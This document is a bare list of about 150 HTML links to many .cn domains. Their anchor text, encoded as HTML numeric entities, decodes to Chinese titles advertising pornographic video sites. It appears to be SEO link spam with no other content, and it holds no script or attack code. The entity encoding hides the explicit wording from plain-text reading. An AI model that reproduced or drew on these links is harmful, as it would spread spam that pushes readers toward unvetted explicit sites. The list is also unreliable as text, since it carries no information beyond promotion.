<a href="http://chensy.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zeog.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://yyylt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bd528.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://itrui.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://twccq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://fortwo.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://untapped.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://oleei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wexh.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://bancen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://nenma.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://mai1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://epinke.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://tracy2.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://kefui.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://rfyla.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiib.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://liantec.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://zs70626.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://955225.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://casaluna.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://sales88.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://icansys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://itv5.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://vgjm.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://macapps.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://adhack.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mofish.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://v9mz.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://csdhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://speedstacks.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ovgp.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://onlysize.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uindy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oswo.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzmljy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://nalake.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lihwted.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXX&#x6027;&#x9AD8;&#x6E05;&#x7248;</a>|
<a href="http://chytz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://lmjjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://idlintech.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://3zjj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://atlhk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjtjx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://baros.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzjingxin.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhitp.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x54AA;&#x54AA;&#x5F71;&#x89C6;&#x9662;</a>|
<a href="http://sz-good.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://yunpost.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://aenr.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://xjs000.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://facecat.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenle6.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wocuo.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://btjysb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://taolle.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://twccq.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://w7662.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://51zsw.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://szrega.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://luowei620.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://welton.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nccr.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://birla.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongshengchuanyi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://mxtg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://appengine.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://creditbook.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yesraon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://lskr.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htpnq.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upassion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://70hz.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://sznsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://511shou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstpls.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
